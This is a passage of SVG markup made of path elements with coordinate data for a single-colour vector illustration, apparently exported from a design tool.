                        <path d="M39.2210246,40.8258868 C39.2100246,40.8428868 39.2000246,40.8578868 39.1840246,40.8688868 C39.2080246,40.8568868 39.2190246,40.8438868 39.2210246,40.8258868" id="Fill-244" fill="#3C4F6A"></path>
                        <path d="M25.4507854,45.216832 L25.4507854,45.219832 L25.4737854,45.242832 C25.4647854,45.232832 25.4587854,45.225832 25.4507854,45.216832" id="Fill-246" fill="#3C4F6A"></path>
                        <path d="M31.059006,43.6732337 C31.083006,43.7162337 31.108006,43.7462337 31.132006,43.7752337 C31.121006,43.7492337 31.101006,43.7192337 31.059006,43.6732337" id="Fill-248" fill="#3C4F6A"></path>
                        <path d="M32.0877677,44.0043502 L32.0257677,43.9933502 C32.0547677,44.0073502 32.0737677,44.0083502 32.0877677,44.0043502" id="Fill-250" fill="#3C4F6A"></path>
                        <path d="M30.8598686,44.6790758 C30.8258686,44.6690758 30.8028686,44.6360758 30.7798686,44.6850758 C30.7898686,44.6960758 30.7968686,44.7030758 30.8028686,44.7120758 C30.8018686,44.6720758 30.8138686,44.6490758 30.8598686,44.6790758" id="Fill-252" fill="#3C4F6A"></path>
                        <path d="M30.7863686,44.6624954 C30.8013686,44.6804954 30.8113686,44.6934954 30.8243686,44.7084954 L30.8533686,44.6834954 L30.7863686,44.6624954 Z" id="Fill-254" fill="#3C4F6A"></path>
                        <path d="M15.7441107,46.7216426 C15.7431107,46.6396426 15.7551107,46.5516426 15.7691107,46.4666426 C15.7241107,46.6606426 15.5351107,46.6736426 15.7441107,46.7216426" id="Fill-256" fill="#3C4F6A"></path>
                        <path d="M39.1635246,40.7933868 C39.2095246,40.8473868 39.2265246,40.8783868 39.2255246,40.9013868 L39.2415246,40.8623868 C39.2145246,40.8313868 39.1855246,40.8043868 39.1635246,40.7933868" id="Fill-258" fill="#3C4F6A"></path>
                        <path d="M31.602493,45.9080966 L31.408493,45.9340966 C31.467493,45.9420966 31.538493,45.9310966 31.602493,45.9080966" id="Fill-260" fill="#3C4F6A"></path>
                        <path d="M20.5376892,47.9562982 L20.4916892,47.9852982 C20.5076892,47.9932982 20.5226892,47.9862982 20.5376892,47.9562982" id="Fill-262" fill="#3C4F6A"></path>
                        <path d="M30.6271775,45.7197571 C30.5621775,45.6387571 30.5091775,45.5967571 30.4621775,45.5737571 C30.4621775,45.5977571 30.4591775,45.6167571 30.4641775,45.6497571 L30.6271775,45.7197571 Z" id="Fill-264" fill="#3C4F6A"></path>
                        <path d="M15.7083807,46.5926426 L15.7083807,46.5956426 L15.7083807,46.5926426 Z" id="Fill-266" fill="#3C4F6A"></path>
                        <path d="M17.2179899,45.657498 C17.2572633,45.643402 17.2591948,45.674977 17.2553319,45.7076797 C17.2385924,45.7071158 17.2192776,45.7082435 17.1915931,45.7138819 L17.1825795,45.7313609 C17.1941684,45.7031689 17.2051134,45.6761047 17.2179899,45.657498 L17.2179899,45.657498 Z M17.3776588,46.8128037 C17.3525496,46.8009631 17.3190707,46.7930693 17.2836602,46.7863033 C17.2900985,46.7321748 17.3132762,46.6791739 17.3351663,46.6870677 C17.3126324,46.7197703 17.3564126,46.7609305 17.3776588,46.8128037 L17.3776588,46.8128037 Z M14.3909494,46.5297566 C14.499756,46.5692253 14.5222899,46.3560943 14.5918232,46.2523479 C14.7444099,46.238252 14.5931108,46.4147335 14.5976176,46.5280651 C14.7012736,46.5032562 14.8358333,46.3442537 14.8931338,46.3713179 C14.884764,46.4040206 14.89249,46.4203719 14.8622301,46.4558937 C15.0096663,46.3279023 15.125555,46.5229906 15.3000319,46.3566581 C15.3013196,46.3758286 15.2993881,46.3938715 15.2955251,46.4090951 C15.3161276,46.3059126 15.351538,46.2061132 15.381154,46.1356333 C15.4313724,46.1457824 15.5176451,46.0375254 15.4880291,46.1705913 C15.4603446,46.1587507 15.4384545,46.2094962 15.4088385,46.2455819 L15.4815909,46.2049855 C15.4597008,46.4023291 15.3875923,46.2484011 15.33673,46.3848501 C15.4603446,46.3538389 15.6322462,46.2337413 15.6901905,46.3076041 C15.6412597,46.4936709 15.4873853,46.3177532 15.533097,46.5083308 L15.4378107,46.4045844 C15.4249342,46.7163873 15.3721404,46.363988 15.3444559,46.6932699 C15.4854538,46.7913778 15.5562747,46.6521096 15.6966288,46.7496538 C15.7674497,46.657748 15.736546,46.5974173 15.8073669,46.5055116 C16.0938695,46.3797755 15.8305446,47.0078919 16.0797053,46.8071653 C16.1634027,46.6966529 16.2548261,46.468862 16.3333728,46.6210985 L16.2264977,46.8178783 C16.3752215,46.8770813 16.4087005,46.5421611 16.5271645,46.7220257 C16.4730831,46.7964524 16.3842351,46.7603667 16.3996869,46.790814 C16.4537683,46.9808277 16.510425,46.6915784 16.5909033,46.7118766 L16.5516299,46.8996349 C16.7267506,46.909784 16.9501583,46.8133675 17.1426623,46.8195698 C17.1175531,46.8720068 17.0692661,46.9233161 17.0969506,46.9887214 C17.3551249,46.9458697 17.5869023,47.1200959 17.7909952,47.2666939 L17.9158975,47.1212235 C17.9352123,47.1257342 17.9364999,47.1995971 17.9068839,47.2272252 C17.9822116,47.3039073 17.9352123,47.1257342 17.9925128,47.070478 C18.0453065,47.0676588 18.0375806,47.1742244 17.9950881,47.2170761 C18.184373,47.1076914 18.5017793,47.0011259 18.6311883,47.1995971 L18.5893396,47.2435765 C18.7058721,47.3264609 18.7992269,46.9312099 18.8887188,47.0981061 L18.8603904,47.1240427 C19.1269344,47.2311721 19.4578611,47.1234789 19.6336256,47.3975045 C19.7076656,47.1691498 19.8982381,47.5283151 19.9606893,47.2029802 C20.0991119,47.3800255 20.0456743,47.4341541 20.2607123,47.5644008 C20.3199443,47.584699 20.3740257,47.3676211 20.4519286,47.339993 L20.435833,47.5119638 L20.5568723,47.3411207 L20.5890636,47.5508687 L20.6650351,47.5136553 C20.6373505,47.5012509 20.6122413,47.4313349 20.6218987,47.3822809 C20.7377874,47.3146202 20.8774977,47.5249321 20.8729909,47.6111994 L21.146617,47.4781335 C21.1350281,47.5469218 21.0899603,47.5683477 21.0513307,47.6111994 C21.2039175,47.441484 21.0635634,47.7933194 21.2032737,47.6388275 C21.1891095,47.5982312 21.220657,47.5362089 21.2258076,47.5018147 C21.2824643,47.6089441 21.427969,47.6168378 21.5374195,47.5773691 L21.5103788,47.6952114 C21.7048143,47.731861 21.9237152,47.6630726 22.1419722,47.6630726 C22.0647131,47.6078164 22.0885346,47.4020153 22.1522734,47.3822809 L22.1735197,47.5644008 C22.2172999,47.4516331 22.1091371,47.4956125 22.1960536,47.3580358 C22.2758881,47.3788979 22.2469159,47.5649647 22.1979851,47.6241677 L22.298422,47.5610178 C22.3029287,47.6151463 22.279751,47.6433383 22.2726689,47.7132543 C22.3145176,47.5999227 22.442639,47.895938 22.5031587,47.6991583 L22.5089531,47.7538507 C22.7284978,47.7549783 22.827647,47.6918284 23.0053431,47.682807 C23.0059869,47.5254959 23.0761639,47.560454 23.1257385,47.4330264 C23.2557914,47.4865911 23.4045153,47.5999227 23.5616088,47.5790606 C23.6678402,47.4956125 23.5873619,47.4443032 23.6317859,47.3490144 C23.6465939,47.4916656 23.8030436,47.4702397 23.7270722,47.5768053 C23.9137817,47.5446665 23.9665755,47.5367727 24.1944899,47.4082175 C24.1642301,47.3512698 24.1339703,47.3275885 24.1449153,47.2779707 C24.1854764,47.2520341 24.2466398,47.3332269 24.245996,47.4020153 L24.2356948,47.4172389 C24.4790611,47.1962141 24.8923975,47.7882448 25.0726688,47.4691121 L25.0630114,47.4848996 L25.2619537,47.308418 C25.3656097,47.322514 25.2155982,47.4211858 25.3025147,47.5018147 C25.5059638,47.2407574 25.6817283,47.4978678 25.852986,47.3202586 C26.0751061,47.721148 26.3783482,47.2103101 26.6313718,47.4465585 L26.5998244,47.3501421 C26.6326595,47.2458319 26.6745082,47.3963769 26.7182884,47.4127282 C26.6970421,47.3371738 26.6436045,47.3337908 26.6648508,47.2751515 C27.0820501,47.0969785 27.6074123,47.2695131 28.0864189,47.2542895 C28.2596081,47.2447042 28.0381319,46.7349939 28.3104704,46.9216246 L28.3040321,47.1133298 C28.5731515,46.8364849 28.9813372,46.9599656 29.2407992,46.6966529 C29.2356485,46.7423239 29.2536757,46.7958885 29.222772,46.8032184 C29.3341539,46.9142947 29.474508,46.7434515 29.43781,46.6385775 C29.4918914,46.6374498 29.4835216,46.7299194 29.5330962,46.7750265 C29.6283825,46.8331019 29.6438343,46.56697 29.7262441,46.6848123 C29.7397644,46.7039828 29.7223811,46.7310471 29.7133675,46.7445792 C29.7346138,46.6712802 29.9258302,46.7051105 29.8279686,46.5692253 C29.9728295,46.6024918 30.0275547,46.433904 30.1550323,46.4908517 C30.1498817,46.3076041 30.3880973,46.5055116 30.3134135,46.2686993 C30.4022615,46.5100223 30.5986285,46.395563 30.6250253,46.2602417 C30.6308198,46.3403068 30.7222431,46.3143702 30.7351196,46.4226273 C30.818817,46.39218 30.878049,46.3239555 30.8098034,46.2072408 C31.0937308,46.4429255 31.0158278,45.8728844 31.26692,46.2021663 C31.4562049,45.9850883 31.640983,45.8165005 31.833487,45.6817431 C31.9422936,45.9151723 31.6023534,45.7945108 31.7317625,46.0341423 C31.8959381,45.8587885 31.9171844,45.62254 32.1470303,45.5904012 C32.2152759,45.5988588 32.1695642,45.7020413 32.1721395,45.7488399 C32.3266578,45.5684115 32.5803253,45.601678 32.6936387,45.4015152 C32.7052276,45.4229411 32.6987893,45.454516 32.6891319,45.4793249 C32.7213232,45.4573352 32.7915003,45.4776334 32.729693,45.3761424 L32.7103782,45.4184303 C32.5700241,45.2932581 32.6756116,45.0474244 32.6356944,44.9667955 C32.7438571,45.2859282 32.8558829,44.9656678 32.9749907,45.3767063 C32.9865796,45.3468228 32.9885111,45.2864921 32.9434433,45.2205229 C32.9891549,45.2255975 33.0239215,45.2599916 33.0335789,45.3535889 C33.1275775,45.2396934 33.0187709,45.1517346 33.133372,45.1004253 C33.1623441,45.1500431 33.1507553,45.1793627 33.1732892,45.2436403 C33.173933,45.1201596 33.1732892,44.9972428 33.2936847,44.9932959 C33.3059174,45.0254347 33.3400401,45.0587012 33.311068,45.0716695 C33.4675177,44.9786361 33.4327511,44.6860037 33.6690353,44.6933337 C33.7508012,44.9284544 33.773979,44.7333662 33.9008127,44.9109754 L33.96262,44.8094844 L33.8666899,44.7406961 C33.9523188,44.7023551 33.9375108,44.5309481 34.0476051,44.5535016 L34.0353724,44.6595033 L34.1673567,44.5444802 L34.0340847,44.5219267 C34.0546872,44.3854777 33.8724844,44.2992103 34.0147699,44.2918804 C34.0051125,44.3223277 34.0971797,44.2518479 34.2124246,44.3347322 L34.2124246,44.335296 C34.2130684,44.2574863 34.2124246,44.1757296 34.3038479,44.1886979 C34.3592169,44.2366242 34.4287501,44.3922437 34.4654482,44.4243825 C34.4010656,44.2546671 34.6296239,44.2817313 34.5671728,44.097356 C34.5768302,44.143027 34.6425004,44.2366242 34.6618152,44.2529755 L34.6090215,44.114835 C34.6740479,44.1334417 34.6933627,44.1481015 34.740362,44.2259113 C34.8678396,44.1836234 34.5433512,44.0229293 34.7448688,44.0426637 C34.7416496,44.0584512 34.7596768,44.073111 34.7506632,44.1041221 C34.9206333,44.0770578 34.9508931,43.8808419 35.1157126,43.8690013 C35.2850389,44.0234932 35.0416726,43.9738753 35.1942594,44.097356 C35.3468462,43.960907 35.4022153,43.681243 35.5972946,43.6158377 L35.5509391,43.6164015 C35.3796813,43.359291 35.76984,43.6592533 35.7621141,43.4917932 C35.7556758,43.5228043 35.84388,43.642902 35.8271405,43.6124547 C35.973289,43.5791882 36.0119186,43.4066535 36.1187937,43.2245336 L36.1496974,43.2983965 C36.2636546,43.3124924 36.3499273,43.216076 36.4439259,43.1957778 C36.4123785,43.1213511 36.4613092,43.1038721 36.3595847,43.0322645 C36.8791524,43.2256613 36.6081016,42.5744274 37.051054,42.7187702 C37.0291639,42.7356853 37.0452595,42.8089844 37.0632867,42.7965799 L37.1714495,42.6257368 C37.0645743,42.5355226 37.0935465,42.5806297 36.9873152,42.5276288 C36.9512609,42.4537659 36.9525486,42.3759562 36.991822,42.3472004 C36.9834522,42.4650427 37.1437649,42.5067668 37.2274623,42.5389056 C37.1926957,42.5124052 37.1714495,42.4718088 37.1392582,42.4424892 C37.3909942,42.5580761 36.962206,42.233305 37.1881889,42.2699545 L37.2326129,42.3257745 C37.2487086,42.268263 37.2203803,42.1718465 37.2802561,42.1538037 C37.410309,42.2536032 37.2873382,42.2395072 37.37683,42.3347959 C37.4347744,42.2823589 37.2886258,42.0280676 37.4566644,42.0962921 C37.4611712,42.1481653 37.4244731,42.1780488 37.4289799,42.2299219 C37.6208401,42.3144977 37.5950871,42.2755929 37.662045,42.2609331 L37.6543191,42.2614969 L37.8204262,42.2383795 L37.7573312,42.2231559 C37.5390742,41.8713204 37.8622749,42.0461105 37.7708516,41.774904 C37.8558366,42.0325783 37.8616311,41.8916186 37.9846019,42.0229931 C38.0476968,42.0365252 38.1294628,42.0432913 38.154572,42.0872707 C38.0992029,41.9485664 38.3200353,42.0991113 38.2344064,41.8961294 C38.2794742,41.9339066 38.2904193,41.8572245 38.3863494,41.9660454 C38.4166092,41.8820334 38.2968575,41.9096615 38.2492144,41.8549691 C38.198996,41.6390189 38.6574002,41.8284687 38.5930176,41.5268149 C38.6264965,41.3486419 38.4996628,41.1997884 38.5318541,41.0413497 C38.6387292,41.0706694 38.6638384,41.2071183 38.6638384,41.2071183 C38.7874531,41.2121929 38.8202882,41.1625751 38.824795,41.0706694 C38.8524795,41.1135211 38.8969035,41.1321278 38.9632176,41.1586282 C38.9954089,41.1090104 38.8293018,40.9939873 38.9535602,40.9968065 C38.9934774,41.0481158 39.0610792,41.1276171 39.0900513,41.1890755 C39.1003526,41.106755 39.0675174,40.9894766 39.0791063,40.9065923 C39.1724611,40.9590293 39.1666667,41.0357113 39.1995018,41.0960421 C39.2239672,41.0109024 39.2831992,40.8930601 39.1756802,40.7735263 L39.0932705,40.7723986 C39.1087223,40.7475897 39.2123783,40.8502084 39.2188166,40.8834749 C39.2658159,41.0120301 39.1016402,40.9161775 39.0533533,40.8806557 L39.061723,40.8225803 C38.7578371,40.638205 38.954204,40.9962426 38.8614931,41.054318 L38.702468,40.8637405 L38.7829463,41.068414 C38.7166322,41.0407859 38.598812,40.9601569 38.6084694,40.9026454 C38.4597456,40.8705066 38.6271404,41.0035725 38.4758412,40.9550824 C38.4539511,40.9454971 38.4475129,40.935348 38.4449376,40.9246351 L38.4475129,41.0204877 C38.4185407,40.9770721 38.3052273,40.9127945 38.3651031,40.9077199 C38.1610102,40.897007 38.3509389,41.1670858 38.1738868,41.0734885 L38.1700238,41.0565734 C38.0998468,41.2291081 38.2949261,41.1896393 38.3522266,41.4202494 L37.9479038,41.1755434 L38.0702307,41.3091732 C38.050916,41.3165031 38.0129302,41.330599 37.9639994,41.2764705 C38.0039167,41.4050258 38.0316012,41.3232691 38.0882579,41.4281432 C37.8976853,41.3717593 37.9562735,41.6378912 37.7283591,41.4518244 C37.8056182,41.5674113 37.8719323,41.4709949 37.869357,41.5978586 C37.6208401,41.3999512 37.824933,41.704988 37.6556067,41.6553702 C37.5590328,41.5290703 37.6807159,41.5409109 37.5133211,41.4912931 C37.6717024,41.7100626 37.347214,41.5465493 37.3311183,41.6243591 C37.4837051,41.7777232 37.2789684,41.778287 37.2403389,41.9000762 C37.195271,41.8453839 36.9860275,41.9474387 36.8443858,41.9525132 L36.8218519,41.9248851 C36.9570554,42.0934729 36.839879,42.1289948 36.8057562,42.2090599 C36.7188397,42.1126435 36.6950181,42.0669725 36.6892237,41.9993119 L36.6293479,42.044419 C36.6634706,42.1047497 36.6699089,42.1453461 36.6480188,42.1921447 L36.5514449,42.0630256 C36.4767611,42.1267394 36.5218289,42.324083 36.3402699,42.3150616 C36.4362,42.4317762 36.7111138,42.5682252 36.6647583,42.7210255 C36.6048825,42.6629501 36.5070209,42.5625868 36.514103,42.5174797 C36.5115277,42.5321395 36.525048,42.5919064 36.4819117,42.5789381 L36.4349124,42.446436 C36.3447767,42.4345954 36.4864185,42.5484908 36.4387753,42.5665337 C36.3602285,42.4785748 36.3537903,42.5236819 36.2971336,42.4509467 C36.2997089,42.4362869 36.3634477,42.463915 36.3479958,42.4199356 C36.2894077,42.4340316 36.1909023,42.4193718 36.114287,42.3652432 C36.1619301,42.4120419 36.2192306,42.4819579 36.1973405,42.5152244 C36.1187937,42.5783743 36.0750136,42.4295209 35.9868094,42.4176802 C36.0209322,42.492107 35.9127694,42.4650427 36.0260828,42.5964171 C36.0016174,42.6127685 35.943673,42.5546931 35.903112,42.5253735 C35.9108379,42.6127685 35.7176901,42.6781738 35.8863725,42.7853031 L35.9056873,42.7869947 C35.9050435,42.7915054 35.9043996,42.7931969 35.9037558,42.7977076 C35.8715645,43.023807 35.5387064,42.9138584 35.4434201,43.0615842 L35.406722,43.0164771 C35.362298,43.1219149 35.2399711,43.1675859 35.2560667,43.303471 C35.2303137,43.3198223 35.1298768,43.2589277 35.0983293,43.1980331 C35.0584121,43.2713322 35.0906034,43.3265884 34.9347975,43.3079817 C34.9399481,43.1890117 34.8562507,43.2504702 34.958619,43.2093099 C34.840155,43.2205867 34.7648274,43.1580006 34.7667589,43.3378652 C34.7088145,43.20198 34.588419,43.2273528 34.5742548,43.2865558 L34.6985133,43.3356098 C34.6656782,43.3801531 34.6161035,43.3925575 34.5671728,43.4066535 L34.473818,43.2380657 C34.1576993,43.1489792 34.3920521,43.7505952 34.0205644,43.5008146 C34.0508242,43.6366997 34.1750826,43.5267512 34.2240134,43.6784238 C34.1235766,43.7015412 33.8763473,43.5205489 33.8505943,43.5329534 C33.6761174,43.5053253 33.9046757,43.8222027 33.7417877,43.8255857 C33.7958691,43.8740759 33.9149769,44.0184186 33.8596078,44.1204734 C33.759171,44.1441547 33.5943515,43.9349705 33.6168854,43.8611076 C33.6336249,43.8458839 33.655515,43.8594161 33.6677477,43.8791504 C33.6806242,43.8436286 33.699939,43.8007768 33.6246113,43.7562336 L33.6522958,43.8188197 C33.5711737,43.782734 33.4610795,43.849267 33.425669,43.7415738 C33.3986283,43.8289688 33.4610795,43.849267 33.5273936,43.8543415 C33.3651494,43.8284049 33.3574235,43.9411727 33.207412,43.9372258 C33.2460415,43.960907 33.3059174,44.0212378 33.2878902,44.0285677 C33.0747838,44.0364614 33.2846711,44.1734743 33.1868095,44.2535394 C33.0657702,44.1949001 33.0767153,44.0302592 33.0091135,44.1588145 C32.9022384,44.1317502 32.8983754,44.0110887 32.8964439,43.9507579 C32.862965,44.1120158 32.6582283,43.9676731 32.5880512,43.9744392 L32.6131604,43.901704 C32.5983524,43.9451196 32.5719556,43.9563963 32.5449149,43.9693646 L32.6459956,44.0714195 C32.6022154,44.0669087 32.5751747,44.0787494 32.5462025,44.0296954 C32.5597229,44.1221649 32.6884881,44.2123792 32.6859128,44.349392 C32.6080098,44.3093594 32.5938457,44.4756919 32.4869705,44.3262746 C32.6524338,44.3155617 32.3794516,44.1757296 32.4773131,44.0967922 C32.4670119,44.1261118 32.4399712,44.1379524 32.3955472,44.132314 C32.3807392,44.1170904 32.381383,44.097356 32.3846022,44.0843877 C32.1753587,44.0037588 32.42967,44.2879336 32.2918912,44.3431898 C32.2577684,44.2473372 32.1644136,44.1881341 32.1528248,44.2157622 C32.2081938,44.1949001 32.2635629,44.3533389 32.2526178,44.4429892 C32.1251402,44.4102866 32.1863037,44.5343311 32.1354415,44.545044 L32.2062623,44.5563208 C32.2384536,44.6527373 32.1882352,44.6589395 32.1418797,44.7136318 C32.0980995,44.6459712 32.1714957,44.6420243 32.1322223,44.6205984 C32.1502495,44.8066652 31.888856,44.5224905 31.8528018,44.6685247 C31.7761865,44.6262368 31.7581593,44.5016285 31.6976397,44.4762557 C31.6545033,44.6375136 31.5192998,44.4007013 31.4600678,44.5439164 C31.5547103,44.6521734 31.5456967,44.6194708 31.5289572,44.7711434 L31.6660922,44.6093217 L31.640983,44.8348572 C31.6976397,44.8128675 31.7182421,44.7091211 31.7626661,44.7158872 C31.7588032,44.8382402 31.7478581,44.8055376 31.8283364,44.8946241 C31.6564348,44.744643 31.7330501,45.0665949 31.5791757,44.9775084 L31.4265889,44.6752908 C31.2257151,44.5895873 31.2675638,44.9177415 31.0551012,44.9059009 L31.1368671,44.9386035 C31.1722776,45.0677226 31.0370741,44.9944236 31.0042389,45.0649034 C30.9611026,44.9611571 30.907665,44.9374759 30.8535836,44.8822196 C30.8922132,44.9572102 30.7241746,44.9216884 30.8027214,45.1320002 L30.6630111,45.0265624 C30.4975478,45.0214878 30.6359704,45.381217 30.4795206,45.3885469 C30.4717947,45.2639385 30.3765085,45.2103738 30.433809,45.1015529 C30.3874535,45.1145212 30.3378789,45.1088828 30.3687825,45.1804904 C30.3134135,45.1246703 30.300537,45.360355 30.2155519,45.2752153 C30.2155519,45.3270885 30.2554691,45.437037 30.1994563,45.4454946 C30.1852921,45.4263241 30.17821,45.3941853 30.17821,45.3941853 C30.1994563,45.4449308 30.1254163,45.489474 30.2194149,45.5898373 C29.941282,45.3118648 29.8253933,45.7409461 29.5903967,45.5007508 C29.5034802,45.570103 29.3927421,45.6388913 29.3013188,45.6693386 C29.2961682,45.636636 29.282004,45.6169016 29.3038941,45.6231038 C29.1397185,45.55939 29.3347978,45.9461835 29.1468005,45.8757036 C29.0103094,45.7251587 29.1925122,45.7629359 29.1223352,45.7110627 C28.9794057,45.3693764 28.9613786,45.8052238 28.79334,45.6276145 L28.8094356,45.6011141 C28.6948346,45.5024423 28.671013,45.7815425 28.5390287,45.7888724 C28.5390287,45.7888724 28.5351657,45.7567336 28.522933,45.7364354 C28.4965361,45.9349067 28.3555382,46.0425999 28.2473754,46.1142074 C28.2435125,45.968737 28.2802106,46.0296316 28.2145403,45.8948741 C28.1668972,45.9264491 28.2995254,46.1153351 28.2023076,46.1779212 C28.1437194,46.1102606 28.0458579,46.0606427 27.9917765,45.9134808 L28.0915695,45.8835974 C27.9821191,45.7014774 27.9621605,45.9179915 27.8990655,45.8960018 L27.8816822,45.8102983 C27.7348898,45.8695014 27.7921904,46.0837601 27.6190011,46.1034945 L27.6537677,46.1638252 C27.6183573,46.395563 27.5449611,46.0612066 27.4947427,46.238252 L27.4110453,46.0285039 C27.3646898,46.0933454 27.2520202,46.2816676 27.1522272,46.3453813 C27.1760488,46.1722828 27.2816362,46.0640258 27.3357176,45.9523857 C27.275198,45.9636625 27.1374192,46.0110249 27.1316247,46.1237927 C27.1515834,46.0978561 27.1683228,46.0392169 27.2005141,46.0674088 C27.1696105,46.2534756 27.0910637,46.3560943 26.9680929,46.3701902 C26.8927653,45.9467473 26.6262212,46.3132425 26.4704153,45.9997482 C26.2907878,46.1886342 26.0377641,45.9986205 25.7989047,46.0623343 C25.9431217,46.3775201 25.7287276,46.0826325 25.8008361,46.4186804 C25.7461109,46.4496915 25.7222893,46.4440531 25.7132758,46.4226273 L25.5046761,46.2388158 C25.4480194,46.1440909 25.5478125,46.1587507 25.531073,46.0831963 C25.4010201,46.0696642 25.4557453,45.9450558 25.3598152,45.8627353 C25.3945818,45.9822692 25.3417881,46.0414722 25.2632413,46.0020035 L25.3874998,46.1480378 C25.2355568,46.3470729 25.1949957,45.8790866 25.0424089,46.0758664 L25.0842576,45.9630986 C25.0018479,46.03527 24.7513995,45.9946736 24.6921675,46.2777207 C24.6715651,46.2393796 24.6400176,46.1486016 24.6780034,46.1198458 C24.4584586,46.1068775 24.2176677,46.4468723 24.0322457,46.2878698 L24.042547,46.2038578 C24.0039174,46.2297944 23.9826711,46.363988 23.9253706,46.2822314 C23.9253706,46.2478372 23.9363156,46.1982194 23.916357,46.1942725 C23.8976861,46.224156 23.8178516,46.3459452 23.7605511,46.3002742 L23.8011122,46.2038578 C23.5822113,46.105186 23.4849935,46.4491277 23.3047222,46.5150968 C23.2957086,46.2720823 23.1257385,46.1942725 23.0413973,46.1531123 L23.0433288,46.1181543 C22.7960996,46.0882708 22.6248418,46.3228278 22.3898453,46.4198081 C22.250135,46.1564953 21.9050442,46.3059126 21.6822804,46.1407079 C21.7144717,46.1869426 21.6668285,46.3318492 21.624336,46.3544028 C21.5734737,46.3030934 21.4646671,46.5184799 21.4859134,46.2935082 L21.5052282,46.2985827 C21.4775436,46.0753026 21.3635864,46.1294311 21.2786014,46.119282 L21.2425471,46.4136058 C21.0500431,45.9800138 20.6296246,46.5331397 20.5446396,46.136761 C20.4815446,46.2055493 20.4145867,46.1982194 20.3514917,46.2664439 L20.372738,46.1096967 C20.2272333,46.0555682 20.1551248,46.0290678 19.9645522,46.049366 L20.0186336,45.9411089 C19.9156214,45.9213746 19.8203352,46.3831585 19.7205421,46.378084 L19.7269804,46.1395802 C19.5422023,46.1187181 19.3947661,45.8892357 19.176509,46.0769941 C19.1855226,46.0431637 19.2035497,45.9760669 19.2344534,45.9709924 C19.1494683,45.9529495 18.9344304,45.7691381 18.9015953,46.0927816 C18.9408687,45.8864166 18.7187487,46.0448553 18.5996408,46.1175905 L18.6479278,45.9670455 C18.5230255,46.1486016 18.5088613,46.2016024 18.3800961,46.2348689 C18.3562746,46.21006 18.3826714,46.108569 18.4109998,46.15424 C18.3363159,46.0578235 18.3060561,46.2861783 18.2127013,46.185815 L18.2770839,46.0950369 C18.184373,46.066845 18.1798662,46.1204097 18.1006756,46.2252837 C18.0259917,46.2760292 17.928774,46.1553677 17.9487326,46.0149718 C17.9158975,46.0961646 17.8354192,46.1999109 17.7890637,46.1502931 C17.7948582,46.0967284 17.8225427,46.0685365 17.8373507,46.0544405 C17.7072978,45.9185554 17.5566425,46.1818681 17.4877531,46.0093334 C17.499342,45.9585879 17.499342,45.9320875 17.4941914,45.9151723 C17.617806,45.9456196 17.7156675,45.9749392 17.7034349,45.9839607 C17.7401329,45.8441286 17.6467782,45.7984577 17.7761872,45.6219762 C17.6699559,45.7104988 17.4710136,45.9100978 17.3905354,45.8238304 C17.3898915,45.8091706 17.3886039,45.7945108 17.3911792,45.7725211 L17.4053434,45.758989 C17.3873162,45.7398185 17.3634947,45.7488399 17.3377416,45.7685704 C17.3126324,45.7392546 17.2978244,45.7178288 17.2688522,45.7093712 C17.2900985,45.5915289 17.1729221,45.62254 17.1246352,45.6067525 C17.0840741,45.7601167 17.0254859,45.7212118 17.0493075,45.8599161 C17.0448007,45.8480755 17.0647593,45.8441286 17.0995259,45.8446925 C17.1085395,45.8418733 17.1188407,45.8413094 17.1259228,45.8334157 L17.1188407,45.846384 C17.1523197,45.8492032 17.1967437,45.8548416 17.2463183,45.8621715 C17.184511,45.9315237 17.1239913,45.9879075 17.0930877,45.8914911 C17.0357872,45.982833 16.9778428,46.0769941 16.9495145,46.1221012 C16.9424324,45.8965657 16.8465023,45.7494037 16.8690362,45.6140824 C16.691984,45.6614449 16.4975485,45.5813798 16.306976,45.8413094 C16.2509631,45.8666822 16.2844421,45.7477122 16.2831544,45.6986582 C16.317921,45.6766685 16.3462494,45.6885091 16.3732901,45.6507319 C16.262552,45.7020413 16.1080337,45.6163378 16.0185419,45.808043 C15.9419266,45.6879453 16.1428003,45.643402 15.9831314,45.6332529 L16.0243363,45.5785606 C15.8530785,45.1816181 15.3611954,45.9473111 15.1925129,45.4471861 C15.2047456,45.4787611 15.2118277,45.4934209 15.203458,45.5278151 C14.9118047,45.2385658 14.3761414,45.451133 14.1462955,45.0474244 C14.0716116,44.9572102 14.0027222,45.0761802 13.8977786,45.1449685 L13.9505723,44.9814553 L13.759356,45.1212873 C13.5449619,45.1940225 13.6917542,44.6459712 13.3827177,44.8185059 L13.3524578,44.9318375 C13.296445,44.8856027 13.1090916,44.9070286 13.1831316,44.7931331 C13.1663921,44.8089206 13.103941,44.8912411 13.1071601,44.8269634 L13.1477211,44.7463345 L12.9101493,44.8162505 C12.8161507,44.7051743 13.1020095,44.5083945 12.9301079,44.4153611 C12.8470543,44.4170526 12.6081948,44.5636507 12.6030442,44.6268007 C12.6281534,44.6425882 12.6448929,44.7063019 12.6024004,44.7863671 L12.5154839,44.800463 C12.3719106,45.0293816 12.1845572,45.2458957 12.252159,45.4770696 L12.4440192,45.3823447 L12.4169785,45.5108999 L12.3191169,45.4781973 C12.3126786,45.6073163 12.3995952,45.5278151 12.4729913,45.4793249 C12.448526,45.5430387 12.4408,45.5920927 12.4511013,45.6242315 L12.6835225,45.4454946 C12.6468244,45.5430387 12.5354425,45.6078802 12.5824418,45.689073 C12.6906046,45.6056248 12.6442491,45.4624098 12.7659322,45.4285794 C12.7620693,45.5571347 12.700262,45.6383275 12.8122877,45.5723583 C12.78911,45.636636 12.7549872,45.6699025 12.7157138,45.6868176 C12.8103562,45.636636 12.8818209,45.7161372 12.9764634,45.6022418 C12.9635869,45.758989 13.1844192,45.6422744 13.0646676,45.8649907 C13.1103792,45.8181921 13.2545963,45.7262863 13.311253,45.7364354 C13.081407,45.9709924 13.4992502,45.8266496 13.3324992,46.1080052 C13.5211403,45.8920549 13.6428234,46.0939092 13.8340398,46.0020035 C13.8179441,46.0189187 13.7857528,46.0538767 13.7799584,46.0369615 C13.8424095,46.0826325 13.8288892,46.1638252 13.8539984,46.2269752 C13.9563668,46.0262486 14.0883511,46.0189187 14.2023083,45.912917 C14.2023083,46.1407079 14.0432833,46.1350695 13.9866266,46.3335407 C14.0561598,46.1660806 14.2126096,46.2213368 14.2428694,46.0724834 C14.2570336,46.2168261 14.2757045,46.150857 14.2364311,46.3318492 C14.3594019,46.0792494 14.3188409,46.3087318 14.4418117,46.1688998 C14.4868795,46.3267747 14.3658402,46.4181165 14.5068381,46.3741371 C14.5255091,46.468862 14.3909494,46.5297566 14.3909494,46.5297566 L14.3909494,46.5297566 Z" id="Fill-268" fill="#3C4F6A"></path>
